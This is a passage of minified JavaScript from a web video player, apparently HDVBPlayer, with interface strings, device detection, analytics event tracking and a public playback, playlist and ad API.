chiqish",settings:"Sozlamalar",options:"Parametrlar",volume:"Ovoz balandligi",mute:"Ovozni o'chirish",unmute:"Ovoz qo'shish",live:"Efirda",playlist:"Pleylist",quality:"Sifati",download:"Yuklab olish",subtitle:"Subtitrlar",speed:"Ijro tezligi",normal:"Oddiy",error:"Xato",unmute_video:"Ovozni qo`shish",audiotrack:"Audio",loading_error:"Yuklashda xatolik","160p":"Juda sifatsiz","240p":"Sifatsiz","360p":"O`rtacha","480p":"Sifatli","540p":"Sifatli",next:"Keyingi",prev:"Oldingi",share:"Ulashish",copied:"Buferga nusxa olindi",ads:"REKLAMA",skip:"O`tkazib yuborish",skip_after_:"Reklama tugashiga qoldi: ",adsinvitation:"Reklamachi saytiga o`tish",sub_sizeproc:"Размер текста",sub_shift:"Vaqt bo`yicha o`tkazish",sub_color:"Tekst rangi",sub_color2:"Tekst rangi 2",sub_bgcolor:"Fon rangi",sub_bga:"Прозрачность фона",sub_shadow:"Тень",sub_weight:"Толщина текста",sub_bottom:"Отступ снизу",sub_reset:"Сбросить",upload:"Загрузить",sleeptimer:"Сон",offsettimer:"Пропуск",hour:"Час",minute:"Минута",second:"Секунда","1val":"Да","0val":"Нет",of:"из",pass:"Пароль",casterror:"Ошибка воспроизведения на устройстве",castdevice:"Играет на устройстве",channel:"Канал",scale:"O'lcham",on:"Вкл.",off:"Выкл.",together:"Все сразу",kbps:"кбит/с",embed:"Код",url:"Havola",color:"Цвет",contrast:"Контраст",brightness:"Яркость",saturate:"Насышенность",sepia:"Сепия"};var Motion=function(t){var e,i,s,n,a,r,l,d=0,c=!1;if(null!=t.me&&null!=t.mc&&null!=t.type&&null!=t.to){null==t.time&&(t.type.indexOf("alpha")>-1?0==t.to?t.time=.5:t.time=.2:t.time=.15),e=function(t){switch(t){case"elastic":return[0,.432,.857,1.275,1.372,1.296,1.102,.957,.883,.87,.914,.992,1.029,1.041,1.036,1.019,.996,.984,.981,.988,1.001,1.006,1.007,1.006,1.003,.999,.998,.998,.998,.998,1];case"cubic":return[0,.096,.185,.267,.344,.416,.483,.547,.606,.659,.705,.747,.785,.818,.848,.874,.897,.918,.935,.95,.962,.971,.979,.985,.99,.994,.997,.999,1];case"back":return[0,.146,.28,.403,.513,.613,.702,.78,.848,.907,.956,.997,1.029,1.055,1.072,1.084,1.092,1.095,1.095,1.093,1.088,1.081,1.072,1.06,1.046,1.033,1.023,1.014,1.007,1.003];default:return[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]}}(t.ease),-1==t.type.indexOf("scale")&&(exist(o.motions[t.me])&&o.motions[t.me].TheEnd(),o.motions[t.me]=this),1==t.show&&t.mc.set("display",!0),i=t.type.split("|"),n=String(t.to).split("|"),s=new Array;for(var u=0;u<i.length;u++)n[u]||(n[u]=n[0]),"alpha"==i[u]&&(s[u]=t.mc.g("opacity")),"alpha_div"==i[u]&&(s[u]=t.mc.style.opacity),"y"==i[u]&&(s[u]=t.mc.g("y")),"x"==i[u]&&(s[u]=t.mc.g("x")),"left"==i[u]&&(s[u]=parseInt(t.mc.style.left)),"scale"==i[u]&&(s[u]=t.mc.g("scaleX")),"scroll"==i[u]&&(s[u]=t.mc.scrollTop),"scrollleft"==i[u]&&(s[u]=t.mc.scrollLeft),"scaleY"==i[u]&&(s[u]=t.mc.g("scaleY")),"scaleX"==i[u]&&(s[u]=t.mc.g("scaleX")),"width"==i[u]&&(s[u]=t.mc.g("width")),"width_div"==i[u]&&(s[u]=t.mc.offsetWidth,n[u]=Math.floor(n[u]),"line_play"==t.me&&log("width",t.me,s[u],n[u],t.mc.offsetWidth)),"height"==i[u]&&(s[u]=t.mc.g("height")),"height_div"==i[u]&&(s[u]=t.mc.offsetHeight),n[u]=Number(n[u]),s[u]=Number(s[u]);r=1e3*t.time/e.length,a=e.length,1==i.length&&s[0]==n[0]?v():setTimeout(p,Math.round(r))}function p(){for(var o=0;o<i.length;o++){var u=s[o]+(n[o]-s[o])*(e[d]?e[d]:0);f(i[o],u),"y"==i[o]&&t.mc.set("top",u),"x"==i[o]&&t.mc.set("left",u),"left"==i[o]&&(t.mc.style.left=u+"px"),"scale"==i[o]&&t.mc.set("scale",u),"scaleY"==i[o]&&t.mc.set("scaleY",u),"scaleX"==i[o]&&t.mc.set("scaleX",u),"scroll"==i[o]&&(t.mc.scrollTop=u),"scrollleft"==i[o]&&(t.mc.scrollLeft=u),"width"==i[o]&&t.mc.set("width",u),"width_div"==i[o]&&css(t.mc,{width:u}),"height"==i[o]&&t.mc.set("height",u),"height_div"==i[o]&&css(t.mc,{height:u})}d++,c||(d==a?v():l=setTimeout(p,Math.round(r)))}function v(){c=!0,t.hide&&("alpha_div"==i[0]||"left"==i[0]?hide(t.mc):t.mc.set("display",!1)),-1==t.type.indexOf("scale")&&(o.motions[t.me]=null,delete o.motions[t.me]);for(var e=0;e<i.length;e++)f(i[e],n[e]);clearTimeout(l)}function f(e,o){"alpha"==e&&t.mc.set("opacity",o),"alpha_div"==e&&(t.mc.style.opacity=o)}this.TheEnd=function(){v()},this.TheEnd2=function(){d=a-1,p(),v()},this.XY=function(t,e,o,s){for(var n=!1,a=0;a<i.length;a++)"x"==i[a]&&t!=e&&(n=!0),"y"==i[a]&&o!=s&&(n=!0);n&&v()}},System=function(){var t,e=navigator.appName,i=navigator.userAgent,s=i.match(/(opera|chrome|safari|firefox|msie)\/?\s*(\.?\d+(\.\d+)*)/i);(s=i.match(/(opera|chrome|safari|firefox|msie|trident|edge)\/?\s*(\.?\d+(\.\d+)*)/i))&&null!=(t=i.match(/version\/([\.\d]+)/i))&&(s[2]=t[1]);var n=navigator.maxTouchPoints;this.browser=s?s[1]:e,this.version=s?s[2]:navigator.appVersion,this.touch=navigator.maxTouchPoints>1,this.opera="Opera"==this.browser,this.ie9="MSIE 9.0"==this.browser,this.ie="MSIE"==this.browser||"Trident"==this.browser||"Edge"==this.browser,this.edge=i.search(/(edge)\/?\s*/i)>-1,this.firefox="Firefox"==this.browser,this.safari="Safari"==this.browser,this.chrome=window.chrome,this.win=i.search("Windows NT")>-1,this.ios=i.search(/(iphone|ipad|ipod)\/?\s*/i)>-1||"MacIntel"===navigator.platform&&n>1,this.tv=1!=v.notv&&i.search(/(TV|tvOS|webOS|armv|BRAVIA|Roku|Tizen|Philips)\/?\s*/i)>-1,this.lg=1!=v.notv&&i.search(/(LG)\/?\s*/i)>-1,this.iphone=i.search(/(iphone)\/?\s*/i)>-1,this.ipad=this.ios&&!this.iphone,this.webkit="WebkitAppearance"in document.documentElement.style,i.search(/(android)\/?\s*/i)>-1&&(n>0?this.android=!0:this.tv=!0,matchMedia("(pointer:fine)").matches&&(this.tv=!0)),this.mobile=(this.ios||this.android||i.search(/(blackberry|iemobile|opera mini)\/?\s*/i)>-1)&&!this.tv,this.mutedautoplay=this.safari||this.chrome,this.fullscreen=!1,this.ios&&(this.iosv=parseFloat(i.substr(i.indexOf("OS ")+3,4).replace("_",".")),this.ipad&&(!1 in window||n<2)&&(this.mobile=this.ios=!1,this.tv=!0)),this.desktop=!this.mobile,this.mobiletv=this.mobile||this.tv,(o.frame.requestFullScreen||o.frame.requestFullscreen||o.frame.mozRequestFullScreen||o.frame.webkitRequestFullScreen||o.frame.msRequestFullscreen)&&(this.fullscreen=!0)};function UpdateObject(t,e){for(var o in e)if("object"==typeof e[o])if("events"==o||"file"==o)t[o]=e[o];else for(var i in e[o])if("object"!=typeof t[o]&&(t[o]={}),"object"==typeof e[o][i])for(var s in e[o][i])if("object"!=typeof t[o][i]&&(t[o][i]={}),"object"==typeof e[o][i][s])for(var n in e[o][i][s])"object"!=typeof t[o][i][s]&&(t[o][i][s]={}),t[o][i][s][n]=e[o][i][s][n],"padding"!=s&&"margin"!=s||(t[o][i][s][n]=parseInt(t[o][i][s][n]));else t[o][i][s]=e[o][i][s],"padding"!=i&&"margin"!=i||(t[o][i][s]=parseInt(t[o][i][s]));else t[o][i]=e[o][i],"padding"!=o&&"margin"!=o||(t[o][i]=parseInt(t[o][i]));else o.indexOf("roll")>0&&""===trim(e[o])||(t[o]=SettingsParser(o,e[o]));return t}var SettingsParser=function(t,e){return"string"==typeof e&&(e=trim(e),t.indexOf("color")>-1&&-1!=e&&(e=CheckColor(e))),e};function hexToRGBA(t,e){return"rgba("+(t=t.replace("#","")).match(new RegExp("(.{"+t.length/3+"})","g")).map((function(e){return parseInt(t.length%2?e+e:e,16)})).concat(e||1).join(",")+")"}function StorageSupport(){try{var t=window.localStorage,e="__storage_test__";return t.setItem(e,e),t.removeItem(e),!0}catch(t){return!1}}function killMotion(t){t&&exist(o.motions[t])&&o.motions[t].TheEnd()}var Lang=function(t){var e=t;e&&(e=t.charAt(0).toUpperCase()+t.slice(1)).indexOf("_")>-1&&(e=e.replace(/_/gi," "));var i={of:"of",kbps:"kbps",castdevice:"Playback on device",casterror:"Playback error on device",together:"All at once",pass:"Password","0val":"No",sleeptimer:"Sleep",offsettimer:"Skip","1val":"Yes",sub_bottom:"Bottom margin",sub_weight:"Font weight",sub_shadow:"Shadow",sub_bga:"Background opacity",sub_bgcolor:"Background color",sub_sizeproc:"Text size",sub_color:"Text color",sub_color2:"Text color 2",sub_shift:"Time shift",sub_reset:"Reset",prev:"Previous",copied:"Copied to clipboard","160p":"Tiny","240p":"Small","360p":"Medium","480p":"High","540p":"High","720p":"HD","1080p":"Full HD","1296p":"Super HD","1440p":"Quad HD","2160p":"Ultra HD 4K",ads:"Ad",adsinvitation:"Go to the advertiser's website",audiotrack:"Audio",live:"LIVE",fullscreen:"Enter fullscreen",normalscreen:"Exit fullscreen"};return exist(i[t])&&(e=i[t]),exist(o["lang_"+v.lang])&&exist(o["lang_"+v.lang][t])&&(e=o["lang_"+v.lang][t]),v.rename&&v.rename[t]&&(e=v.rename[t]),e};function getSwarmId(){return void 0!==o.plid&&o.playlist_dic[o.plid].pjs_id?o.playlist_dic[o.plid].pjs_id:v.cuid}var gaTracker=function(t,e,i){if(!exist(o.gatracked[e])&&1!=v.HDVBPlayercom){var s,n=getSwarmId();if(exist(v.label)&&(n=v.label),1==v.yamtr_event[t]&&1==v.yamtr&&exist(v.yamtrid)&&("init"==t&&setInterval(yaHit,3e5),exist(window["yaCounter"+v.yamtrid])?(window["yaCounter"+v.yamtrid].reachGoal("HDVBPlayer_"+t,{title:n}),log("Yandex","HDVBPlayer_"+t)):log("Yandex Metric error")),1==v.ga_event[t])if(1==v.ga)if(1==v.ga4){if(window.gtag){if(s={label:n},v.galabels&&"object"==typeof v.galabels)for(var a in v.galabels)v.galabels.hasOwnProperty(a)&&(s[a]=v.galabels[a]);gtag("event","HDVBPlayer_"+t,s)}}else window.ga&&(s={eventCategory:"Player",eventAction:e},""!=n&&(s.eventLabel=n),1!=v.gainact||o.clicktime||(s.nonInteraction=1),ga("user.send","event",s))}i&&(o.gatracked[e]=!0)};function yaHit(){exist(window["yaCounter"+v.yamtrid])&&window["yaCounter"+v.yamtrid].reachGoal("getSwarmId")}var YoutubeID=function(t){var e="";if((t=t.replace("v=","{=")).indexOf("youtu.be/")>-1?(e=t.substr(t.indexOf(".be/")+4)).replace("/",""):e=t.split(/(youtu.be\/|v\/|embed\/|watch\?|youtube.capiom\/user\/[^#]*#([^\/]*?\/)*)\??{?=?([^#\&\?]*)/)[3],""!=e&&e.indexOf("?t=")>0){v.start=e.substr(e.indexOf("?t=")+3);var o=0,i=0,s=0;v.start.indexOf("h")>0&&(o=v.start.substr(0,v.start.indexOf("h")),v.start=v.start.substr(v.start.indexOf("h")+1)),v.start.indexOf("m")>0&&(i=v.start.substr(0,v.start.indexOf("m")),v.start=v.start.substr(v.start.indexOf("m")+1)),v.start.indexOf("s")>0&&(s=v.start.substr(0,v.start.indexOf("s")),v.start=v.start.substr(v.start.indexOf("s")+1)),(o>0||i>0||s>0)&&(v.start=3600*o+60*i+1*s),e=e.substr(0,e.indexOf("?t="))}return e},js=function(x,y,li,ev){if("init"==x&&(o.init=!0),1==ev)for(var yi in y)y.hasOwnProperty(yi)&&"object"==typeof y[yi]&&(y[yi]="");if(1==v.eventstracker&&o.init)if(1==v.eventlisteners||1==li)JsEvent(x,y);else{if(null!=y&&"object"==typeof y)try{y=JSON.stringify(y)}catch(t){}if("string"==typeof v.events&&0==v.events.indexOf("{"))try{v.events=v.events.replace(/\'/gi,'"'),v.events=JSON.parse(v.events)}catch(t){console.log(t)}if("object"==typeof v.events){if(exist(v.events[x])||exist(v.events.other)){var z=x;!exist(v.events[x])&&exist(v.events.other)&&(z="other"),0==x.indexOf("vast_")&&exist(v.events.vast)&&(z="vast");try{void 0!==y?eval(v.events[z]+"('"+x+"','"+v.id+"','"+y+"')"):eval(v.events[z]+"('"+x+"','"+v.id+"')")}catch(t){log("events",t,x)}}}else{""==v.events&&(v.events="HDVBPlayerEvents");try{void 0!==y?eval(v.events+"('"+x+"','"+v.id+"','"+y+"')"):eval(v.events+"('"+x+"','"+v.id+"')")}catch(t){log("events",t,x,y)}}}if(o.init&&1==v.pjsframe&&o.pjsfrm)try{o.pjsfrm.contentWindow.postMessage({event:x,info:y},"*")}catch(t){}if(1==v.postmessage&&1!==li){var zv={event:x,time:o.media?"seek"==x?o.seeked_time:o.media.time():0};null!=y&&(zv.data=y),"duration"!=x&&"time"!=x||(zv.duration=o.media.duration()),"volume"!=x&&"unmute"!=x||(zv.volume=v.volume),"new"==x&&(zv.id=apiProcessor("playlist_id")),window.parent.postMessage(zv,"*");var z=x;("init"==x||"start"==x||"end"==x)&&(z=x+"ed"),"play"==x&&(z="resumed"),"pause"==x&&(z="paused"),"mute"==x&&(z="muted"),"unmute"==x&&(z="unmuted"),"seek"==x&&(z="rewound"),"vast_Impression"==x&&(z="adShown"),zv.event=z,""!=z&&z!=x&&(zv=JSON.parse(JSON.stringify(zv)),window.parent.postMessage(zv,"*"))}},JsEvent=function(t,e){var i=document.createEvent("Events");void 0!==e&&(i.info=e),i.initEvent(t,!0,!0),o.container.dispatchEvent(i)};this.event=function(t,e){o.events[t]=e};var api=function(t,e,o){return apiProcessor(t,e,o)};function apiProcessor(t,e,i){if(!exist(o.actions)||"string"!=typeof t)return!1;if(1!=o.destroyed){if(i&&"string"==typeof i&&0==i.indexOf("id:")&&(i=o.controls.butByS(i.substr(3),"dom"))&&"button"==t&&"toogle"==e&&i.Click(),"play"==t||"file"==t)if(exist(e)){var s=!1;if("string"==typeof e){var n=-1;if((e=e.replace(/(\r\n|\n|\r)/gm,"")).indexOf("[seek:")>-1&&e.lastIndexOf("]")==e.length-1){if(n=e.substr(e.indexOf("[seek:")+6,e.length-1),n=parseInt(n.substr(0,n.length-1)),""==(e=e.substr(0,e.indexOf("[seek:"))))return o.actions.Seek(n),void o.actions.Play();o.seekto=n}if(e.indexOf("[skipads]")>-1&&(s=!0,e=e.replace("[skipads]","")),0==e.indexOf("#"+v.enc2)&&(e=o[o.fd[0]](e)),0==e.indexOf("#"+v.enc3)&&e.indexOf(v.file3_separator)>0&&(e=o[o.fd[1]](e)),0==e.indexOf("#0")&&(e=fd0(e)),1==v.fplace&&(e=fplace(e)),e.indexOf(".txt")==e.length-4)return(P=XHR(e)).onload=function(){if(4==this.readyState&&200==this.status)try{apiProcessor("play",JSON.parse(this.responseText))}catch(t){}},void P.send();if(0==e.indexOf("id:")&&exist(o.playlist_dic)){var a=FindIdPl(e);return!!exist(o.playlist_dic[a])&&(o.controls.PlaylistPlayId(a),n>-1&&(o.seekto=n),!0)}if(0==e.indexOf("youtubeid:")){a=e.substr(10);if("youtube"==o.file_type)return o.media.playByYoutubeId(a),!0;e="//youtu.be/"+a}}"play"==t&&(o.controls.PreNewPl(),o.actions.NewFile(e,void 0,void 0,s?1:0)),"file"==t&&(o.newfile=!0,v.autoplay=0,o.actions.NewFile(e,1,void 0,s?1:0),o.controls.Duration(0,0),o.start=!1)}else"play"==t&&o.actions.Play(),"file"==t&&"function"==typeof Papi41&&Papi41();if("preload"==t&&(exist(e)?(o.newfile=!0,o.actions.NewFile(e,1,1)):o.media.Preload()),"pause"==t&&o.play&&(o.actions.Pause(),o.actions.RenewSubtitle()),"channel"==t&&exist(e)&&o.start&&o.channels&&o.channels.SetChannel(e),0==t.indexOf("vpaid_")&&o.vast&&o.vast.VpaidSet(t.substr(6),e),"alert"==t&&(o.alert.close(),o.alert=new Alert,1==v.alert404?o.alert.txt(v.alert404text):o.alert.txt("Test message"),1==v.alert404v&&exist(v.alert404video)&&(o.err404v=new PluginErrorVideo)),"waiting"==t&&(o.controls.Waiting(),o.controls.HideElement("control_start")),"toggle"==t&&(o.play?o.actions.Pause():o.actions.Play()),"stop"==t&&(v.preload=0,v.autoplay=0,o.media.Recover(),o.actions.Stop()),"reload"==t&&(o.time=o.media.time(),o.actions.Reload()),"download"==t&&v.apiprm&&1==v.apiprm.on&&1==v.apiprm.dwn&&o.actions.Download(),"effect"==t&&exist(e)&&o.effects&&o.effects.api(e),"share"==t&&o.controls.showShare(),"startvast"==t&&exist(e)&&1==v.vast)if(0==e.indexOf("js:"))v.midroll=e,v.midrolls=!0,o.actions.advertising("midroll");else if(""!=o.p){var r=JSON.parse(decode(o.p));for(var l in r)r.hasOwnProperty(l)&&exist(r[l].id)&&e==r[l].id&&(v.midroll="prt"+(exist(r[l].cpm)?"cpm"+r[l].cpm:"")+e+"_"+r[l].preroll,v.midrolls=!0,o.actions.advertising("midroll"))}if("vastbreak"==t&&"function"==typeof VastBreak&&VastBreak(),"cuid"==t&&e&&(v.cuid=e,o.continue&&o.continue.updateCuid()),"mute"==t&&o.actions.Mute(),"speed"==t){if(!exist(e))return o.files_speed[o.current_speed];o.actions.SetSpeed(e)}if("played"==t&&v.apiprm&&o.pld&&1==v.apiprm.pld)return Math.round((o.pld.filter(Boolean).length-1)/Math.round(o.media.duration())*100);if("speeds"==t)return o.files_speed;if("unmute"==t&&o.actions.Unmute(),"thumbnails"==t&&exist(e)&&(v[t]=e,o.actions.Thumbs()),"qualities"==t)return o.files_quality;if("adblock"==t)return!!o.ab;if("live"==t)return!!o.media&&o.media.isLive();if("subtitles"==t)return 1==v.sub_off?o.files_subtitle.slice(0,-1):o.files_subtitle;if("audiotracks"==t)return o.files_audiotrack;if("volume"==t||"setVolume"==t)return exist(e)&&e>=0&&e<=1&&o.actions.Volume(e),o.muted?0:v.volume;if("muted"==t)return!!exist(o.muted)&&o.muted;if("moveplaylist"==t&&o.controls&&o.controls.PlaylistMove(e),"design"==t&&(e<2&&(e=""),""!=o["u"+e])){var d=JSON.parse(decode(o["u"+e])),c=[];for(var l in v)v.hasOwnProperty(l)&&0==l.indexOf("control_")&&(v[l]=null);if("object"==typeof d)for(var u in d)d.hasOwnProperty(u)&&(0==u.indexOf("control_")&&(v[u]=d[u]),"toolbar"==u&&(c[u]=d[u]));v=UpdateObject(v,c);var p=!1;o.controls.SettingsVisible()&&(o.controls.Settings(),p=!0);var f=!1;o.controls.PlaylistVisible()&&(o.controls.Playlist(),f=!0),o.controls.Remove(),o.controls=null,o.controls=new Controls,"playing"==o.media.status()&&o.controls.Play(),o.controls.Volume(v.volume),exist(v.title)&&Title(v.title),p&&o.controls.Settings(),f&&o.controls.Playlist(),o.fullscreen&&o.controls.Fullscreen(),"control_duration"!=key&&o.controls.Duration(o.media.time(),o.media.duration()),MainResize()}if("vars"==t)return v.vars;if("resize"==t&&o.controls.resize(!0),"seek"==t&&exist(e)){if("string"==typeof e)if(e.indexOf("%")>-1)e=parseInt(e.substr(0,e.indexOf("%"))),e=o.media.duration()*e/100;else{var h=o.media.time();if(o.continue&&!o.start)if(!o.continue.seeked)(g=o.continue.flag()).t&&g.d&&(h=g.t,o.continue.seeked=!0);0==e.indexOf("+")?e=h+parseInt(e.substr(1)):0==e.indexOf("-")&&(e=h-parseInt(e.substr(1)))}(e*=1)<0&&(e=0),o.media.duration()>0&&e>o.media.duration()&&(e=0),!exist(o.vast)&&!exist(o.vastloader)&&o.media.duration()>0?(o.seekto=void 0,o.actions.Seek(e,!0),o.actions.Playing()):o.seekto=e}if("fullscreen"==t&&!o.fullscreen&&o.actions.Fullscreen(),"exitfullscreen"==t&&o.fullscreen&&o.actions.Normalscreen(),"isfullscreen"==t)return o.fullscreen;if("size"==t)return o.screen_w+"/"+o.screen_h;if("fix"==t&&exist(o.minify)&&o.minify.Do(),"unfixing"!=t&&"unfix"!=t||exist(o.minify)&&o.minify.Un(),"time"==t){var g,m=o.media?o.media.time():0;if(o.continue&&1==v.timestore&&!o.start&&0==m)(g=o.continue.flag()).t&&(m=g.t);return m}if("timeplay"==t&&(o.butplstart&&apiProcessor("play","id:"+o.butplstart),o.butseekto&&(apiProcessor("seek",o.butseekto),apiProcessor("play"))),"duration"==t)return o.media?o.media.duration():0;if("buffered"==t)return o.media?o.media.loaded():0;if("points"==t&&e&&(v.points=e,o.controls.RenewPoints()),"quality"==t){if(!exist(e))return o.media?NoSpan(o.media.getQuality()):0;i?(v.hd=Switcher(v.hd,e,i),2==o.files_quality.length&&o.actions.SetQuality(v.hd)):o.actions.SetQuality(e)}if("audiotrack"==t){if(!exist(e))return o.media?o.media.getAudioTrack():0;i?(v.ahd=Switcher(v.ahd,e,i),2==o.files_audiotrack.length&&o.actions.SetAudioTrack(v.ahd)):o.actions.SetAudioTrack(e)}if("isyoutube"==t)return"youtube"==o.file_type;if("restart"==t&&(o.current_audiotrack>0&&(o.restart_audio=o.current_audiotrack),o.actions.NewFile(o.files[o.current_file])),"playing"==t)return o.play;if("started"==t)return o.start;if("system"==t)return o.system[e];if("youtubeready"==t&&1!=o.destroyed&&o.media.onYoutubeReady(),"id"==t)return v.id;if("log"==t&&(v.log=e),"eventstracker"==t&&(v.eventstracker=e),"pip"==t&&o.media.PipToggle(),"switchpip"==t&&(o.media.PipSwitch(),i&&(o.piped=Switcher(o.piped,e,i))),"airplay"==t&&o.media.Airplay(),"pipwebkit"==t&&o.media.PipWebkit(),"options"==t&&1!=v.HDVBPlayercom&&console.log(options),"castinit"==t&&o.chromecast&&o.chromecast.init(),"subtitle"==t&&(v.subtitle=e,exist(e)&&(e.toString().length<3&&o.sbt?o.sbt.SetSubtitle(1*e):o.actions.Subtitle(e))),"quiz"==t&&exist(o.quiz)){if(!exist(e))return o.quiz.Active();o.quiz.api(e)}if("geo"==t)return!!o.geobj&&o.geobj;if("box"==t){var b=createElement("div");b.id=e,b.style.zIndex=1e4,o.frame.appendChild(b)}if("screenshot"==t){if(o.tagvideo){var y=createElement("canvas"),x=o.media.size();y.width=x.width>0?x.width:o.normal_w,y.height=x.height>0?x.height:o.normal_h,css(y,{position:"absolute",top:-y.height,left:-y.width,display:"none"}),document.body.appendChild(y);var w=y.getContext("2d");w.drawImage(o.media.tag(),0,0,y.width,y.height);var _=document.createElement("canvas");_.width=2*y.width,_.height=2*y.height;var k,S=_.getContext("2d");S.drawImage(o.media.tag(),0,0,2*y.width,2*y.height),1==v.sscopyright&&exist(v.sstext)&&(!exist(v.ssfontsize)&&(v.ssfontsize=20),!exist(v.ssfontcolor)&&(v.ssfontcolor="ffffff"),S.font=v.ssfontsize+"px Courier, Arial",S.fillStyle=CheckColor(v.ssfontcolor),S.fillText("domain"==v.sstext?o.domain:v.sstext,v.ssfontsize,2*y.height-v.ssfontsize-5)),w.drawImage(_,0,0,y.width,y.height);try{k=y.toDataURL("image/jpeg")}catch(t){return console.log(t.message),!1}return k}return!1}if("dash"==t)return o.file_type==t?o.media.getDASH():void 0;if("hls"==t)return o.file_type==t?o.media.getHLS():void 0;if("poster"==t)return!o.play&&(o.media.Poster(e),!0);if("stretch"==t){if(!exist(e))return existv(v.covervideo,0);"1/0"==e&&(e=1-existv(v.covervideo,0)),v.covervideo=e,o.media.normalscale()}if("scale"==t){if(!exist(e))return[o.mediascale.x,o.mediascale.y,o.mediacontainer.style.left,o.mediacontainer.style.top];0==e?o.media.normalscale():o.media.scale(e)}if("title"==t)return exist(e)?(exist(e)&&(v.title=e),o.actions.Title("title"),!0):v.title;var P;if("invert"==t&&o.actions.InvertPlaylist(),"push"==t&&e&&(!o.playlist_source&&(o.playlist_source=[]),"object"==typeof e&&(e=o.playlist_source.concat(e),t="playlist")),"playlist"==t&&e)if("object"==typeof e)try{return o.actions.UpdatePlaylist(e),!0}catch(t){return!1}else if(e.indexOf(".txt")==e.length-4||e.indexOf(".txt?")>0)return(P=XHR(e)).onload=function(){if(4==this.readyState&&200==this.status)try{apiProcessor("playlist",JSON.parse(this.responseText))}catch(t){}},P.send(),!0;if("next"==t&&o.controls&&o.controls.PlaylistNext(),"prev"==t&&o.controls&&o.controls.PlaylistPrev(),"cut"==t&&o.controls&&o.controls.Cut(e),"flip"==t&&o.media&&o.media.flip(),"find"==t&&exist(e)&&exist(o.playlist_dic)){for(var T in!o.play&&(v.autoplay=0),o.playlist_dic)o.playlist_dic.hasOwnProperty(T)&&o.playlist_dic[T].pjs_id==e&&(e=T);return-1===e.indexOf("xxx-")&&("x-"==e.substr(0,2)&&(e=o.playlist_dic[e].folder[o.playlist_dic[e].folder.length-1].id),"xx"==e.substr(0,2)&&(e=o.playlist_dic[e].folder[o.playlist_dic[e].folder.length-1].id)),!!exist(o.playlist_dic[e])&&(o.controls.PlaylistOpenId(e),!0)}if("playlist_folders"==t){var A=[];if(exist(o.playlist_dic))for(var T in o.playlist_dic)o.playlist_dic[T].folder&&-1==o.playlist_dic[T].pjs_parent_i&&A.push({title:o.playlist_dic[T].title,id:o.playlist_dic[T].id});return A}if("playlist_id"==t&&o.plid)return o.playlist_dic[o.plid].pjs_id?o.playlist_dic[o.plid].pjs_id:o.plid;if("playlist_length"==t)return o.playlist_dic?Object.keys(o.playlist_dic).length:-1;if("playlist_title"==t&&exist(o.playlist_title))return o.playlist_title;if("showplaylist"==t&&o.controls.PlaylistShow(),"toolbar"==t&&o.controls.ShowForce(),"vastnow"==t)return!!o.vast;if("vastinfo"==t)return!!o.vast&&VastInfo();if("vastpause"==t)return!!o.vast&&o.vast.pause();if("vastresume"==t)return!!o.vast&&o.vast.resume();if("vaststart"==t){if(!o.vast)return!1;o.vast.startAd()}if("vastmute"==t){if(!o.vast)return!1;o.vast.mute()}if("captions"==t&&(v.captions=Switcher(v.captions,e,i),o.media.captions()),"loop"==t)if(exist(i))v.loop=Switcher(v.loop,e,i);else{if(!exist(e))return v.loop;"0/1"==e&&(e=1-v.loop),v.loop=e}if("shuffle"==t)if(exist(i))v.shuffle=Switcher(v.shuffle,e,i);else{if(!exist(e))return v.shuffle;v.shuffle=e}if("autonext"==t||"playlistloop"==t){a="autoplaylist";return"playlistloop"==t&&(a="playlistrewind"),exist(i)?v.playlist[a]=Switcher(v.playlist[a],e,i):exist(e)&&("0/1"==e&&(e=1-v.playlist[a]),v.playlist[a]=e),v.playlist[a]}if("hd"==t&&2==o.files_quality.length&&(v.hd=o.files_quality[o.current_quality],v.hd=Switcher(v.hd,e,i),o.files_quality[0]==v.hd?o.actions.SetQuality(0):o.actions.SetQuality(1)),"v"==t&&e){if(0==e.indexOf("file")||0==e.indexOf("bk"))return;return v[e]}if(0==t.indexOf("update:")){var O=t.substr(7);if("object"==typeof e&&"object"==typeof v[O])for(var E in e)e.hasOwnProperty(E)&&(v[O][E]=e[E]);else-1==t.indexOf("rc_")&&(v[O]=e);return!0}return 0==t.indexOf("text:")&&o.controls.customText(t.substr(5),e),"currentfile"==t?o.media?o.media.currentFile():"":"vrsn"==t?o.version:"hlserror"==t?o.hlserror:"dasherror"==t?o.dasherror:"visibility"==t?o.visibility:"vastids"==t?o.vast?o.vast_adid:void 0:void("destroy"==t&&(o.actions.StopMedia(),o.destroyed=1,v.hotkey.on=0,o.container.innerHTML=""))}}function Switcher(t,e,o){var i=trim(e)+"";if(e.indexOf("/")>0){var s=e.split("/");2==s.length&&(t==trim(s[0])?(i=trim(s[1]),o&&o.CustomSwitch(1)):(i=trim(s[0]),o&&o.CustomSwitch(0)))}return i}function XHR(t){var e=new XMLHttpRequest;return e.open("GET",t,!0),e}function FindIdPl(t){var e=t.substr(3);if(o.playlist_dic)for(var i in o.playlist_dic)o.playlist_dic.hasOwnProperty(i)&&o.playlist_dic[i].pjs_id==e&&(e=i);return e}function VastInfo(){var t;if(o.vast&&o.vast.active()&&(t=o.vast),!t&&o.vastloader&&(t=o.vastloader),t){var e={is:o.vasttype,system:t.info("adsystem"),version:t.info("version"),vpaid:t.info("isVpaid"),url:o.current_vast_url+(t.info("wrapper")?t.info("wrapper0")+t.info("wrapper"):""),type:t.info("filetype"),file:t.info("file"),time:o.media?o.media.time():"",volume:t.getVolume(),id:o.vast_adid};return"midroll"==o.vasttype&&(e.midroll_time=o.midrollcrtm),e}}this.api=function(t,e,o){return apiProcessor(t,e,o)};var createElement=function(t){var e=t;("div"==t||"div2"==t)&&(e="hdvbplayer");var o=document.createElement(e);return"div2"==t&&css(o,{cursor:"pointer",display:"block"}),o},log=function(t,e,o,i,s,n,a){if(1==v.log||1==v.logout){var r=t+(null!=e?" "+e:"")+(null!=o?" "+o:"")+(null!=i?" "+i:"")+(null!=s?" "+s:"")+(null!=n?" "+n:"")+(null!=a?" "+a:"");console.log("HDVBPlayer"+(1==v.pjsframed?"2":"")+": "+r),1==v.logout&&exist(document.getElementById("pjslog"))&&(document.getElementById("pjslog").innerHTML+=r+"<br/>")}},CustomFonts=function(){if(1==v.fonts&&exist(v.fontnames)&&""!=v.fontnames){var t=document.createElement("link");t.rel="stylesheet",t.href="https://fonts.googleapis.com/css?family="+v.fontnames.replace(/,/gi,"|").replace(/ /gi,"+"),document.head.appendChild(t)}},SvgColor=function(t,e){for(var o=["path","polygon","polyline","rect","ellipse","circle"],i=0;i<o.length;i++){var s=t.querySelectorAll("svg "+o[i]);if(s.length>0)for(var 